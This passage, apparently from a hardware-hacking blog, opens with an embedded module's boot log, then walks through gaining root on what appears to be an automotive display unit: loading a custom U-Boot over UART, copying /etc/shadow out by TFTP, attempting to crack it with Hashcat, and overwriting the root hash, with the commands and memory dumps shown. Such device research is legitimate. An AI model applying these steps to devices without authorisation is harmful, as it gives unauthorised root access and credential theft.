[    1.547537] DBG sensor data is at 80cce0d0
[    1.646723] random: fast init done
[    1.661781] DBG sensor data is at 80cce0d0
[    1.665947] adv7180 2-0022: no power pin available!
[    1.670863] adv7180: probe of 2-0022 failed with error -16
[    1.678439] sdhci: Secure Digital Host Controller Interface driver
[    1.684673] sdhci: Copyright(c) Pierre Ossman
[    1.689037] sdhci-pltfm: SDHCI platform and OF driver helper
[    1.753398] mmc3: SDHCI controller on 219c000.usdhc [219c000.usdhc] using ADMA
[    1.767538] mxc_vpu 2040000.vpu_fsl: VPU initialized
[    1.773533] mxc_vdoa 21e4000.vdoa: i.MX Video Data Order Adapter(VDOA) driver probed
[    1.783514] caam 2100000.caam: ERA source: CAAMVID.
[    1.788453] caam 2100000.caam: AXI pipeline throttling enabled.
[    1.795664] caam 2100000.caam: device ID = 0x0a16010000000100 (Era 4)
[    1.795664] job rings = 2, qi = 0
[    1.806733] caam_jr 2101000.jr0: Entropy delay = 3200
[    1.847167] mmc3: new DDR MMC card at address 0001
[    1.852657] mmcblk3: mmc3:0001 004GA0 3.69 GiB
[    1.857556] mmcblk3boot0: mmc3:0001 004GA0 partition 1 2.00 MiB
[    1.863822] mmcblk3boot1: mmc3:0001 004GA0 partition 2 2.00 MiB
[    1.870045] mmcblk3rpmb: mmc3:0001 004GA0 partition 3 512 KiB
[    1.877211]  mmcblk3: p1 p2
[    1.880193] caam_jr 2101000.jr0: Instantiated RNG4 SH0.
[    1.948555] caam_jr 2101000.jr0: Instantiated RNG4 SH1.
[    1.960139] caam algorithms registered in /proc/crypto
[    1.969665] caam_jr 2101000.jr0: registering rng-caam
[    1.975927] platform caam_sm: blkkey_ex: 4 keystore units available
[    1.982347] platform caam_sm: 64-bit clear key:
[    1.986976] platform caam_sm: [0000] 00 01 02 03 04 0f 06 07
[    1.992645] platform caam_sm: 64-bit black key:
[    1.997440] platform caam_sm: [0000] e5 3b 8c 41 e5 d3 27 c7
[    2.003110] platform caam_sm: [0008] 3f ab 90 1f 79 d6 92 28
[    2.008837] platform caam_sm: 128-bit clear key:
[    2.013547] platform caam_sm: [0000] 00 01 02 03 04 0f 06 07
[    2.019217] platform caam_sm: [0008] 08 09 0a 0b 0c 0d 0e 0f
[    2.024929] platform caam_sm: 128-bit black key:
[    2.029558] platform caam_sm: [0000] b7 72 15 99 a5 22 53 86
[    2.035286] platform caam_sm: [0008] 71 74 2b 7b a7 57 d4 8b
[    2.040952] platform caam_sm: 192-bit clear key:
[    2.045623] platform caam_sm: [0000] 00 01 02 03 04 0f 06 07
[    2.051291] platform caam_sm: [0008] 08 09 0a 0b 0c 0d 0e 0f
[    2.056989] platform caam_sm: [0016] 10 11 12 13 14 15 16 17
[    2.062654] platform caam_sm: 192-bit black key:
[    2.067320] platform caam_sm: [0000] 36 b9 93 56 53 04 b1 bb
[    2.072990] platform caam_sm: [0008] 81 9a cc 43 3d 21 5e 7c
[    2.078677] platform caam_sm: [0016] 41 a4 42 a8 80 63 24 ad
[    2.084363] platform caam_sm: [0024] 06 68 77 cf da bc 63 23
[    2.090028] platform caam_sm: 256-bit clear key:
[    2.094670] platform caam_sm: [0000] 00 01 02 03 04 0f 06 07
[    2.100337] platform caam_sm: [0008] 08 09 0a 0b 0c 0d 0e 0f
[    2.106021] platform caam_sm: [0016] 10 11 12 13 14 15 16 17
[    2.111689] platform caam_sm: [0024] 18 19 1a 1b 1c 1d 1e 1f
[    2.117369] platform caam_sm: 256-bit black key:
[    2.121996] platform caam_sm: [0000] 5e 75 e6 d4 08 24 5f 50
[    2.127680] platform caam_sm: [0008] bb b6 aa 0f 23 64 b6 78
[    2.133364] platform caam_sm: [0016] 6c 5e 99 3d 16 48 4b ee
[    2.139032] platform caam_sm: [0024] 40 8b 17 de 10 49 55 5a
[    2.144719] platform caam_sm: 64-bit unwritten blob:
[    2.149693] platform caam_sm: [0000] 00 00 00 00 00 00 00 00
[    2.155379] platform caam_sm: [0008] 00 00 00 00 00 00 00 00
[    2.161046] platform caam_sm: [0016] 00 00 00 00 00 00 00 00
[    2.166729] platform caam_sm: [0024] 00 00 00 00 00 00 00 00
[    2.172397] platform caam_sm: [0032] 00 00 00 00 00 00 00 00
[    2.178080] platform caam_sm: [0040] 00 00 00 00 00 00 00 00
[    2.183763] platform caam_sm: [0048] 00 00 00 00 00 00 00 00
[    2.189430] platform caam_sm: [0056] 00 00 00 00 00 00 00 00
[    2.195113] platform caam_sm: [0064] 00 00 00 00 00 00 00 00
[    2.200781] platform caam_sm: [0072] 00 00 00 00 00 00 00 00
[    2.206463] platform caam_sm: [0080] 00 00 00 00 00 00 00 00
[    2.212131] platform caam_sm: [0088] 00 00 00 00 00 00 00 00
[    2.217811] platform caam_sm: 128-bit unwritten blob:
[    2.222871] platform caam_sm: [0000] 00 00 00 00 00 00 00 00
[    2.228555] platform caam_sm: [0008] 00 00 00 00 00 00 00 00
[    2.234238] platform caam_sm: [0016] 00 00 00 00 00 00 00 00
[    2.239905] platform caam_sm: [0024] 00 00 00 00 00 00 00 00
[    2.245588] platform caam_sm: [0032] 00 00 00 00 00 00 00 00
[    2.251255] platform caam_sm: [0040] 00 00 00 00 00 00 00 00
[    2.256938] platform caam_sm: [0048] 00 00 00 00 00 00 00 00
[    2.262605] platform caam_sm: [0056] 00 00 00 00 00 00 00 00
[    2.268289] platform caam_sm: [0064] 00 00 00 00 00 00 00 00
[    2.273979] platform caam_sm: [0072] 00 00 00 00 00 00 00 00
[    2.279648] platform caam_sm: [0080] 00 00 00 00 00 00 00 00
[    2.285333] platform caam_sm: [0088] 00 00 00 00 00 00 00 00
[    2.290998] platform caam_sm: 196-bit unwritten blob:
[    2.296075] platform caam_sm: [0000] 00 00 00 00 00 00 00 00
[    2.301742] platform caam_sm: [0008] 00 00 00 00 00 00 00 00
[    2.307426] platform caam_sm: [0016] 00 00 00 00 00 00 00 00
[    2.313094] platform caam_sm: [0024] 00 00 00 00 00 00 00 00
[    2.318778] platform caam_sm: [0032] 00 00 00 00 00 00 00 00
[    2.324511] platform caam_sm: [0040] 00 00 00 00 00 00 00 00
[    2.330230] platform caam_sm: [0048] 00 00 00 00 00 00 00 00
[    2.335929] platform caam_sm: [0056] 00 00 00 00 00 00 00 00
[    2.341597] platform caam_sm: [0064] 00 00 00 00 00 00 00 00
[    2.347301] platform caam_sm: [0072] 00 00 00 00 00 00 00 00
[    2.352969] platform caam_sm: [0080] 00 00 00 00 00 00 00 00
[    2.358656] platform caam_sm: [0088] 00 00 00 00 00 00 00 00
[    2.364338] platform caam_sm: 256-bit unwritten blob:
[    2.369398] platform caam_sm: [0000] 00 00 00 00 00 00 00 00
[    2.375082] platform caam_sm: [0008] 00 00 00 00 00 00 00 00
[    2.380750] platform caam_sm: [0016] 00 00 00 00 00 00 00 00
[    2.386434] platform caam_sm: [0024] 00 00 00 00 00 00 00 00
[    2.392101] platform caam_sm: [0032] 00 00 00 00 00 00 00 00
[    2.397785] platform caam_sm: [0040] 00 00 00 00 00 00 00 00
[    2.403475] platform caam_sm: [0048] 00 00 00 00 00 00 00 00
[    2.409143] platform caam_sm: [0056] 00 00 00 00 00 00 00 00
[    2.414827] platform caam_sm: [0064] 00 00 00 00 00 00 00 00
[    2.420494] platform caam_sm: [0072] 00 00 00 00 00 00 00 00
[    2.426177] platform caam_sm: [0080] 00 00 00 00 00 00 00 00
[    2.431845] platform caam_sm: [0088] 00 00 00 00 00 00 00 00
[    2.437692] platform caam_sm: 64-bit black key in blob:
[    2.442929] platform caam_sm: [0000] 11 8b 62 1a b1 1d 65 bc
[    2.448623] platform caam_sm: [0008] 52 a2 b5 13 41 ee c3 75
[    2.454310] platform caam_sm: [0016] 13 f8 43 b8 8f 0a 55 d3
[    2.459978] platform caam_sm: [0024] 1e 70 73 50 4c 89 b9 ce
[    2.465663] platform caam_sm: [0032] eb e3 98 d8 8d ae 9c cd
[    2.471331] platform caam_sm: [0040] ca ea 82 07 88 86 db 25
[    2.477015] platform caam_sm: [0048] 3b 82 02 c6 36 52 b5 24
[    2.482682] platform caam_sm: [0056] 00 00 00 00 00 00 00 00
[    2.488366] platform caam_sm: [0064] 00 00 00 00 00 00 00 00
[    2.494049] platform caam_sm: [0072] 00 00 00 00 00 00 00 00
[    2.499716] platform caam_sm: [0080] 00 00 00 00 00 00 00 00
[    2.505399] platform caam_sm: [0088] 00 00 00 00 00 00 00 00
[    2.511064] platform caam_sm: 128-bit black key in blob:
[    2.516401] platform caam_sm: [0000] 64 ae d5 f5 26 e3 d7 72
[    2.522069] platform caam_sm: [0008] 35 d1 28 96 b3 53 53 ec
[    2.527753] platform caam_sm: [0016] ee a3 1c ab 32 42 66 b5
[    2.533444] platform caam_sm: [0024] 85 70 54 8c c4 98 f9 14
[    2.539112] platform caam_sm: [0032] fb 47 ee 38 11 d8 ed 1b
[    2.544797] platform caam_sm: [0040] cc 83 4b ca ec 88 bc ef
[    2.550464] platform caam_sm: [0048] 63 1f 7d c6 f6 34 de a3
[    2.556148] platform caam_sm: [0056] d3 37 40 22 be 9b 59 e5
[    2.561815] platform caam_sm: [0064] 00 00 00 00 00 00 00 00
[    2.567498] platform caam_sm: [0072] 00 00 00 00 00 00 00 00
[    2.573165] platform caam_sm: [0080] 00 00 00 00 00 00 00 00
[    2.578849] platform caam_sm: [0088] 00 00 00 00 00 00 00 00
[    2.584530] platform caam_sm: 192-bit black key in blob:
[    2.589852] platform caam_sm: [0000] 04 ed 2d 2c 10 03 a2 73
[    2.595535] platform caam_sm: [0008] de a3 eb 07 7d 69 70 e6
[    2.601202] platform caam_sm: [0016] 78 55 88 4a 26 18 08 e3
[    2.606886] platform caam_sm: [0024] 70 53 2b c4 70 6e 10 56
[    2.612552] platform caam_sm: [0032] 6e ec 21 5e 9a 76 88 85
[    2.618235] platform caam_sm: [0040] ae bf 77 b9 ca f3 c9 a2
[    2.623920] platform caam_sm: [0048] 75 a1 10 f5 46 37 ba 2e
[    2.629587] platform caam_sm: [0056] 17 95 e5 ca 4a 08 cb 2d
[    2.635270] platform caam_sm: [0064] 1a 0f 30 2c 8d 23 09 bb
[    2.640937] platform caam_sm: [0072] 00 00 00 00 00 00 00 00
[    2.646620] platform caam_sm: [0080] 00 00 00 00 00 00 00 00
[    2.652286] platform caam_sm: [0088] 00 00 00 00 00 00 00 00
[    2.657966] platform caam_sm: 256-bit black key in blob:
[    2.663287] platform caam_sm: [0000] ba 35 19 af bb ae 56 cb
[    2.668976] platform caam_sm: [0008] b5 0e 43 13 c4 0a ad df
[    2.674663] platform caam_sm: [0016] ca 0b 7f 1d 15 e7 7a 7b
[    2.680339] platform caam_sm: [0024] 37 de 99 a0 cc a8 fc ff
[    2.686024] platform caam_sm: [0032] 3d 42 9c 32 79 5d 2a b3
[    2.691692] platform caam_sm: [0040] 1d ee 08 c6 67 bf dc 46
[    2.697375] platform caam_sm: [0048] f6 d1 df 14 0e 0a 5e 0c
[    2.703043] platform caam_sm: [0056] 28 08 d5 80 50 04 bd 19
[    2.708727] platform caam_sm: [0064] 1f fe 16 ec bf 29 2c 93
[    2.714411] platform caam_sm: [0072] 14 cd 42 40 e5 14 f3 4e
[    2.720078] platform caam_sm: [0080] 00 00 00 00 00 00 00 00
[    2.725761] platform caam_sm: [0088] 00 00 00 00 00 00 00 00
[    2.731569] platform caam_sm: restored 64-bit black key:
[    2.736917] platform caam_sm: [0000] 2c 8f 05 1e 19 7e 81 b9
[    2.742585] platform caam_sm: [0008] c4 4e 33 b0 6d 25 cc 3a
[    2.748268] platform caam_sm: restored 128-bit black key:
[    2.753692] platform caam_sm: [0000] b7 72 15 99 a5 22 53 86
[    2.759360] platform caam_sm: [0008] 71 74 2b 7b a7 57 d4 8b
[    2.765040] platform caam_sm: restored 192-bit black key:
[    2.770448] platform caam_sm: [0000] 36 b9 93 56 53 04 b1 bb
[    2.776131] platform caam_sm: [0008] 81 9a cc 43 3d 21 5e 7c
[    2.781799] platform caam_sm: [0016] fd 8e ca f6 3f 58 2f 57
[    2.787482] platform caam_sm: [0024] 15 f9 03 7f 3f fd 08 b6
[    2.793147] platform caam_sm: restored 256-bit black key:
[    2.798576] platform caam_sm: [0000] 5e 75 e6 d4 08 24 5f 50
[    2.804262] platform caam_sm: [0008] bb b6 aa 0f 23 64 b6 78
[    2.809930] platform caam_sm: [0016] 6c 5e 99 3d 16 48 4b ee
[    2.815614] platform caam_sm: [0024] 40 8b 17 de 10 49 55 5a
[    2.821603] caam-snvs 20cc000.caam-snvs: can't get snvs clock
[    2.827448] caam-snvs 20cc000.caam-snvs: violation handlers armed - non-secure state
[    2.835958] usbcore: registered new interface driver usbhid
[    2.841540] usbhid: USB HID core driver
[    2.848477] sgtl5000 2-000a: sgtl5000 revision 0x11
[    2.854248] sgtl5000 2-000a: Using internal LDO instead of VDDD: check ER1
[    2.877110] fsl-ssi-dai 2028000.ssi: No cache defaults, reading back from HW
[    2.884628] fsl-ssi-dai 202c000.ssi: No cache defaults, reading back from HW
[    2.901955] imx-sgtl5000 sound: sgtl5000 <-> 2028000.ssi mapping ok
[    2.911474] NET: Registered protocol family 26
[    2.916184] NET: Registered protocol family 17
[    2.920650] can: controller area network core (rev 20120528 abi 9)
[    2.927086] NET: Registered protocol family 29
[    2.931552] can: raw protocol (rev 20120528)
[    2.935942] Key type dns_resolver registered
[    2.941101] remove 396MHz OPP for VPU running at 352MHz!
[    2.947192] increase SOC/PU voltage for VPU352MHz
[    2.952074] cpu cpu0: Registered imx6q-cpufreq
[    2.975579] imx_epdc_fb 20f4000.epdc: can't get/select pinctrl
[    2.994702] imx_thermal 2000000.aips-bus:tempmon: Industrial CPU temperature grade - max:105C critical:100C passive:95C
[    3.006536] snvs_rtc 20cc000.snvs:snvs-rtc-lp: setting system clock to 2020-04-28 04:07:06 UTC (1588046826)
[    3.016964] CAN XCVR: disabling
[    3.020125] ALSA device list:
[    3.023103]   #0: sgtl5000-audio
[    3.035375] EXT4-fs (mmcblk3p2): mounting ext3 file system using the ext4 subsystem
[    3.043913] EXT4-fs (mmcblk3p2): INFO: recovery required on readonly filesystem
[    3.051234] EXT4-fs (mmcblk3p2): write access will be enabled during recovery
[    3.078002] EXT4-fs (mmcblk3p2): recovery complete
[    3.083707] EXT4-fs (mmcblk3p2): mounted filesystem with ordered data mode. Opts: (null)
[    3.091851] VFS: Mounted root (ext3 filesystem) readonly on device 179:2.
[    3.101664] devtmpfs: mounted
[    3.105915] Freeing unused kernel memory: 1024K
INIT: version 2.88 booting
Starting udev
[    3.611629] udevd[198]: starting version 3.2.7
[    3.622124] random: udevd: uninitialized urandom read (16 bytes read)
[    3.629808] random: udevd: uninitialized urandom read (16 bytes read)
[    3.636410] random: udevd: uninitialized urandom read (16 bytes read)
[    3.655882] udevd[198]: specified group 'kvm' unknown
[    3.682071] udevd[199]: starting eudev-3.2.7
[    3.745071] udevd[199]: specified group 'kvm' unknown
[    3.840844] galcore: loading out-of-tree module taints kernel.
[    3.859605] galcore: clk_get vg clock failed, disable vg!
[    3.866063] Galcore version 6.2.4.150331
[    4.839782] EXT4-fs (mmcblk3p2): re-mounted. Opts: (null)
[    6.109773] urandom_read: 4 callbacks suppressed
[    6.109781] random: dd: uninitialized urandom read (512 bytes read)
ALSA: Restoring mixer settings...
INIT: Entering runlevel: 5
Configuring network interfaces... [    6.328304] Generic PHY 2188000.ethernet-1:00: attached PHY driver [Generic PHY] (mii_bus:phy_addr=2188000.ethernet-1:00, irq=-1)
udhcpc: started, v1.30.1
udhcpc: sending discover
[    6.706371] random: sut: uninitialized urandom read (16 bytes read)
Running bmw/e61 version 02.00.02
[    7.021071] random: Ammolite: uninitialized urandom read (4 bytes read)
QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/var/volatile/tmp/runtime-root'
Unable to query physical screen size, defaulting to 100 dpi.
To override, set QT_QPA_EGLFS_PHYSICAL_WIDTH and QT_QPA_EGLFS_PHYSICAL_HEIGHT (in millimeters).
Unable to send data: No such device or address
Failed to communicate with G-force sensor. Expected 2A, received 00


Features Identifier:  "Z987654"
Features Version:  "20210602"
RTNETLINK answers: Device or resource busy
Failed to set the bitrate.
RTNETLINK answers: Device or resource busy
Failed to set restart interval.
Using can device: can0
Buffer size = 3528
Period size = 1764
QFontDatabase: Cannot find font directory fonts.
Note that Qt no longer ships fonts. Deploy some (from https://dejavu-fonts.github.io/ for example) or switch to fontconfig.
qml: economy: l100km
udhcpc: sending discover
udhcpc: sending discover
udhcpc: no lease, forking to background
done.
Starting system message bus: dbus.
Starting haveged: haveged: listening socket at 3
haveged: haveged starting up
[  OK  ]
Starting OpenBSD Secure Shell server: sshd
haveged: haveged: ver: 1.9.4; arch: generic; vend: ; build: (gcc 8.3.0 CTV); collect: 128K

haveged: haveged: cpu: (VC); data: 16K (D); inst: 16K (D); idx: 12/40; sz: 15012/57848

haveged: haveged: tot tests(BA8): A:1/1 B:1/1 continuous tests(B):  last entropy estimate 8.00218

haveged: haveged: fills: 0, generated: 0

[   18.127379] random: crng init done
done.
Starting syslogd/klogd: done

Poky (Yocto Project Reference Distro) 2.7.3 kiteboard-cc ttymxc0

kiteboard-cc login:
2. The PCB has a “bootmode” button labelled, and the module datasheet shows a “bootmode” on pin 8 which is described as: “Boot mode select H: Boot from NAND / L: Boot from UART/USB”. Pulling this pin low allows for a custom UBoot to be loaded to the module over the UART connection.
3. The Ka-Ro UBoot code was downloaded from github. A basic compile was loaded to the module using imx-usb. Success! The module boots the custom version of UBoot sent via UART (Booting to Linux fails, as the offset and environment setup does not match).
Use minicom to monitor serial port, interrupt loading of u-boot.
Send the custom UBoot to the module using: ./imx_usb ./u-boot.bin
4. UBoot was modified using the following code changes to allow EXT4, TFTP, and BLOCK devices. During menuconfig, “do not store environment settings” was set. This allow us to navigate the eMMC through UBoot, and upload files from the eMMC to the TFTP server.
Set up the environment:

export ARCH=ARCH_MX6
export CROSS_COMPILE=arm-linux-gnueabi-
make tx6u-8133_defconfig

Copy tx6dl.dts from ./board/karo/dts to ./arch/arm/dts

Edit ./arch/arm/dts/Makefile and add: "dtb-$(CONFIG_TX6) += tx6dl.dtb"

	Under "		sun9i-a80-cubieboard4.dtb"
	and before "dtb-$(CONFIG_VF610) += vf500-colibri.dtb \"

	so that it looks like:

		sun9i-a80-cubieboard4.dtb
	dtb-$(CONFIG_TX6) += tx6dl.dtb

	dtb-$(CONFIG_VF610) += vf500-colibri.dtb \
		vf610-colibri.dtb

Edit ./drivers/block/KConfig and add:

	config BLK
		bool "Support block devices"
		depends on DM
		default y if MMC || USB || SCSI || NVME || AHCI || SATA
		help
		  Enables support for block devices

Edit ./fs/ext4/KConfig and add the "menu "Filesystem command" section below

	Under the block that starts with "config CMD_TPM_TEST ... endmenu"
	And before the block that starts with "menu "Environment configuration settings"

	so that it looks like:

  		for other devices.

	endmenu

	menu "Filesystem command"

	config CMD_EXT4
		bool "ext4 command support"
		select FS_EXT4
		help
		  Enables EXT4 FS command

	config CMD_EXT4_WRITE
		depends on CMD_EXT4
		bool "ext4 write command support"
		select EXT4_WRITE
		help
		  Enables EXT4 FS write command

	endmenu

	endmenu

	menu "Environment configuration settings"

	choice

Edit ./common/KConfig and add:

	menu "Filesystem command"

		config CMD_EXT4
			bool "ext4 command support"
			select FS_EXT4
			help
			  Enables EXT4 FS command

		config CMD_EXT4_WRITE
			depends on CMD_EXT4
			bool "ext4 write command support"
			select EXT4_WRITE
			help
			  Enables EXT4 FS write command

		endmenu

make menuconfig

	--> Command Line Interface
		--> Network Commands
			--> tftp put, tftpsrv
		--> Filesystem command
			--> ext4 command support
			--> ext4 write command support

	--> Environment configuration settings
		--> Select ...
			--> do not store environment
	--> Device Tree Control
		--> Run-time configuration via Device Tree (check)
			--> Provider of DTB ...
				--> Embedded DTB for DT control
		--> Default Device Tree for DT control
			-> tx6dl (type)
	--> Device Drivers
		--> Support block devices

	--> File systems
		--> Enable ext4 filesystem support
		--> Enable ext4 filesystem write support

make

Use the resulting u-boot.bin file with imx loader to bypass the autoboot
5. Navigate the eMMC partition to see what we have.
Start a TFTP server on the host and send files from the KaRo module
Host: uftpd -n -o ftp=0,tftp=69,writable /var/tftp/
Client: setenv serverip 192.168.0.100
setenv ipaddr 192.168.0.245
TX6DL U-Boot > mmc info
Device: FSL_SDHC
Manufacturer ID: 11
OEM: 100
Name: 004GA
Tran Speed: 52000000
Rd Block Len: 512
MMC version 5.0
High Capacity: Yes
Capacity: 3.7 GiB
Bus Width: 4-bit DDR
Erase Group Size: 512 KiB
HC WP Group Size: 4 MiB
User Capacity: 3.7 GiB WRREL
Boot Capacity: 2 MiB ENH
RPMB Capacity: 512 KiB ENH

TX6DL U-Boot > mmc part

Partition Map for MMC device 0  --   Partition Type: DOS

Part    Start Sector    Num Sectors     UUID            Type
  1     2048            30720           0cc66cc0-01     0c
  2     32768           7700480         0cc66cc0-02     83

TX6DL U-Boot > ls mmc 0:2
<DIR>       4096 .
<DIR>       4096 ..
<DIR>      16384 lost+found
<DIR>       4096 bin
<DIR>       4096 usr
<DIR>       4096 dev
<DIR>       4096 home
<DIR>       4096 opt
<SYM>          8 tmp
<DIR>       4096 media
<DIR>       4096 sbin
<DIR>       4096 sys
<DIR>       4096 var
<DIR>       4096 lib
<DIR>       4096 run
<DIR>       4096 mnt
              19 version.txt
<DIR>       4096 boot
<DIR>       4096 proc
<DIR>       4096 etc
<DIR>       4096 .cache
               7 vin.txt
            8192 ammolite.db
             724 ammolite.ftr

TX6DL U-Boot > ls mmc 0:2 /etc
<DIR>       4096 .
<DIR>       4096 ..
              51 issue
<SYM>         12 mtab
             370 rsyncd.conf
<DIR>       4096 fonts
             767 netconfig
            1091 inittab
<DIR>       4096 rc6.d
<DIR>       4096 network
             452 gshadow
<DIR>       4096 skel
            2006 login.access
            2687 mdadm.conf
<DIR>       4096 ca-certificates
            1633 inputrc
<DIR>       4096 rcS.d
           21341 ld.so.cache
<DIR>       4096 rc2.d
<DIR>       4096 profile.d
            2358 busybox.links.nosuid
             651 syslog-startup.conf
<DIR>       4096 bash_completion.d
<DIR>       4096 rc4.d
<DIR>       4096 alsa
           11030 login.defs
             540 group
              91 busybox.links.suid
             121 logrotate-dmesg.conf
<DIR>       4096 udev
             895 rpc
<DIR>       4096 rc5.d
<DIR>       4096 hotplug
<DIR>       4096 ssh
<DIR>       4096 init.d
            1848 securetty
              15 timestamp
               0 motd
             260 hosts
<DIR>       4096 modules-load.d
              69 syslog.conf
              15 version
            2932 protocols
<DIR>       4096 dbus-1
<DIR>       4096 modprobe.d
              33 ld.so.conf
<DIR>       4096 default
             832 mke2fs.conf
            5340 ca-certificates.conf
<DIR>       4096 rc1.d
<DIR>       4096 pulse
             636 shadow
            2049 sysctl.conf
           18790 services
<DIR>       4096 rc0.d
<DIR>       4096 depmod.d
              45 bash_completion
              26 host.conf
             645 ts.conf
            5281 asound.conf
             637 fstab
              48 issue.net
              52 shells
<DIR>       4096 rc3.d
<DIR>       4096 ssl
              13 hostname
             984 profile
<DIR>       4096 udhcpc.d
             465 nsswitch.conf
             827 limits
             851 passwd
<DIR>       4096 iproute2
<DIR>       4096 terminfo
              44 adjtime
<SYM>         20 resolv.conf
            5671 volatile.cache
6. As UBoot is able to navigate the full eMMC partition, the Flash is not encrypted. A full dump of the MMC could be performed using a hot air rework station to dump the MMC…but I’m not that great at desoldering/soldering BGA successfully. Individual files could be uploaded using tftp, but we are limited in the size which can be loaded into memory and transferred across through tftp…and even scripting it would be slow.
7. Instead, /etc/shadow was uploaded to the TFTP. We can see that our former suspicions on the use of the “root” user are correct. A more thorough attempt (couple of days on a 2080) to crack the hash with Hashcat was unsuccessful, so the root password is not a standard English or Dutch word, modified with a common ruleset. All is not yet lost. The shadow file can be modified with a hash of a password we do know. “openssl passwd -6 -salt uJBUc.QG MyPassword” makes a hash which can replace the password for the root user. (The same salt is used to reduce the number of changes needed to the shadow file)
8. The basic process is:
– Use minicom to monitor the serial port
– Use imx-usb to load the new UBoot
– Once you hit “enter” on imx-usb, switch tabs to minicom to interrupt the boot
– Set the environment server ip and local ip addresses using “setenv serverip” and “setenv ipaddr”
– Start a TFTP server on your workstation. (uftpd was used)
– Put the shadow file in memory from the eMMC: load mmc 0:2 0x12009000 /etc/shadow
– Copy the shadow file from memory to the tftp server: tftpput 0x12009000 27c 192.168.0.1:shadow
– Modify the shadow file on the workstation, copy it to an SD card, and connect the SD card to the Ka-Ro module.
– Copy the modified shadow file to memory: load mmc 1:1 0x12008000 /shadow_mod2
– Verify the contents were loaded to memory correctly: md 0x12008000
12008000: 746f6f72 2436243a 55424a75 47512e63 root:$6$uJBUc.QG
– Write the modified shadow file to eMMC: ext4write mmc 0:2 0x12008000 /etc/shadow 27c
– Verify the contents written to drive match: load mmc 0:2 0x1200b000 /etc/shadow
TX6DL U-Boot > md 0x1200b000
1200b000: 746f6f72 2436243a 55424a75 47512e63 root:$6$uJBUc.QG
TX6DL U-Boot > load mmc 0:2 0x12009000 /etc/shadow
636 bytes read in 330 ms (1000 Bytes/s)

TX6DL U-Boot > tftpput 0x12009000 27c 192.168.0.100:shadow
Using FEC device
TFTP to server 192.168.0.100; our IP address is 192.168.0.245
Filename 'shadow'.
Save address: 0x12009000
Save size:    0x27c
Saving: *
done
Bytes transferred = 636 (27c hex)

TX6DL U-Boot > load mmc 0:2 0x12009000 /etc/shadow_mod2
636 bytes read in 439 ms (1000 Bytes/s)
TX6DL U-Boot > md 0x12009000
12009000: 746f6f72 2436243a 55424a75 47512e63    root:$6$uJBUc.QG
12009010: 45384e24 00000000 00000000 00000000    $N8E000000000000
12009020: 692f634c 476b4871 2f4d362f 39422e42    Lc/iqHkG/6M/B.B9
12009030: 69366374 6d505643 5058582e 44737854    tc6iCVPm.XXPTxsD
12009040: 46656373 362f4c32 74394752 4779412e    sceF2L/6RG9t.AyG
12009050: 636a344f 4f726369 51746659 456b4164    O4jcicrOYftQdAkE
12009060: 7350316c 3a2e4b67 37333831 3a303a33    l1PsgK.:18373:0:
12009070: 39393939 3a373a39 640a3a3a 6f6d6561    99999:7:::.daemo
12009080: 3a2a3a6e 37333831 3a303a33 39393939    n:*:18373:0:9999
12009090: 3a373a39 620a3a3a 2a3a6e69 3338313a    9:7:::.bin:*:183
120090a0: 303a3337 3939393a 373a3939 0a3a3a3a    73:0:99999:7:::.
120090b0: 3a737973 38313a2a 3a333733 39393a30    sys:*:18373:0:99
120090c0: 3a393939 3a3a3a37 6e79730a 3a2a3a63    999:7:::.sync:*:
120090d0: 37333831 3a303a33 39393939 3a373a39    18373:0:99999:7:
120090e0: 670a3a3a 73656d61 313a2a3a 33373338    ::.games:*:18373
120090f0: 393a303a 39393939 3a3a373a 616d0a3a    :0:99999:7:::.ma

TX6DL U-Boot > load mmc 0:2 0x1200a000 /etc/shadow
636 bytes read in 331 ms (1000 Bytes/s)

TX6DL U-Boot > md 0x1200a000
1200a000: 746f6f72 2436243a 55424a75 47512e63    root:$6$uJBUc.QG
1200a010: 326e6c24 00000000 00000000 00000000    $ln2000000000000
1200a020: 79647062 37336472 646b4a34 6f536151    bpdyrd374JkdQaSo
1200a030: 504c2e76 5932756c 4d5a3359 5655736d    v.LPlu2YY3ZMmsUV
1200a040: 51515072 30566c38 43357030 2f336352    rPQQ8lV00p5CRc3/
1200a050: 48384d39 78376a50 74595562 6c377842    9M8HPj7xbUYtBx7l
1200a060: 46443751 3a2e486c 37333831 3a303a33    Q7DFlH.:18373:0:
1200a070: 39393939 3a373a39 640a3a3a 6f6d6561    99999:7:::.daemo
1200a080: 3a2a3a6e 37333831 3a303a33 39393939    n:*:18373:0:9999
1200a090: 3a373a39 620a3a3a 2a3a6e69 3338313a    9:7:::.bin:*:183
1200a0a0: 303a3337 3939393a 373a3939 0a3a3a3a    73:0:99999:7:::.
1200a0b0: 3a737973 38313a2a 3a333733 39393a30    sys:*:18373:0:99
1200a0c0: 3a393939 3a3a3a37 6e79730a 3a2a3a63    999:7:::.sync:*:
1200a0d0: 37333831 3a303a33 39393939 3a373a39    18373:0:99999:7:
1200a0e0: 670a3a3a 73656d61 313a2a3a 33373338    ::.games:*:18373
1200a0f0: 393a303a 39393939 3a3a373a 616d0a3a    :0:99999:7:::.ma

TX6DL U-Boot > ls mmc 1:1 /
<DIR>       4096 .
<DIR>       4096 ..
<DIR>      16384 lost+found
             636 shadow

TX6DL U-Boot > load mmc 1:1 0x12008000 /shadow
636 bytes read in 52 ms (11.7 KiB/s)

TX6DL U-Boot > md 0x12008000
12008000: 746f6f72 2436243a 55424a75 47512e63    root:$6$uJBUc.QG
12008010: 45384e24 00000000 00000000 00000000    $N8E000000000000
12008020: 692f634c 476b4871 2f4d362f 39422e42    Lc/iqHkG/6M/B.B9
12008030: 69366374 6d505643 5058582e 44737854    tc6iCVPm.XXPTxsD
12008040: 46656373 362f4c32 74394752 4779412e    sceF2L/6RG9t.AyG
12008050: 636a344f 4f726369 51746659 456b4164    O4jcicrOYftQdAkE
12008060: 7350316c 3a2e4b67 37333831 3a303a33    l1PsgK.:18373:0:
12008070: 39393939 3a373a39 640a3a3a 6f6d6561    99999:7:::.daemo
12008080: 3a2a3a6e 37333831 3a303a33 39393939    n:*:18373:0:9999
12008090: 3a373a39 620a3a3a 2a3a6e69 3338313a    9:7:::.bin:*:183
120080a0: 303a3337 3939393a 373a3939 0a3a3a3a    73:0:99999:7:::.
120080b0: 3a737973 38313a2a 3a333733 39393a30    sys:*:18373:0:99
120080c0: 3a393939 3a3a3a37 6e79730a 3a2a3a63    999:7:::.sync:*:
120080d0: 37333831 3a303a33 39393939 3a373a39    18373:0:99999:7:
120080e0: 670a3a3a 73656d61 313a2a3a 33373338    ::.games:*:18373
